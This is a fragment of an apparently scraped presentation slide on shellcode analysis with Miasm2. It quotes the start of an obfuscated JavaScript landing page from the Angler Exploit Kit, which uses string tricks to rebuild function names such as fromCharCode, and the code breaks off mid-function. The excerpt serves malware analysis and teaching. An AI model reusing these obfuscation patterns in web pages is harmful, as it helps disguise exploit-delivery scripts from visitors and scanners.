 Context
<script>function MNMEp(){ return ””; }
var z9oxd; var Ai4yTPg; function eALI(a){
return String[X1hP(”53fr50om17C98h40a38rC62o43d18e40”)](a);};
var voazpR; function X1hP(a){ var fWbbth;
if(a == ””){ sada = ”cerlaadsrgwq”; } else{ sada = ”l”; }
var w2zsuD;
return a[”rep”+sada+”ace”](/[0-9]/g,””);
var aoxmDGW;} var JaQkJ;
function fgrthryjryetfs(a){ if(new String(a) == 3){
return ”dafda”; }
else{ var CxTX; var adfas = new Array(”gsfgreafag”,”22”,”gfgrhtegwrqw”);
Starting from an Angler EK (Exploit Kit) landing page…
Emulation: Shellcode analysis Miasm2 | August 08, 2018 | PAGE 87/120
 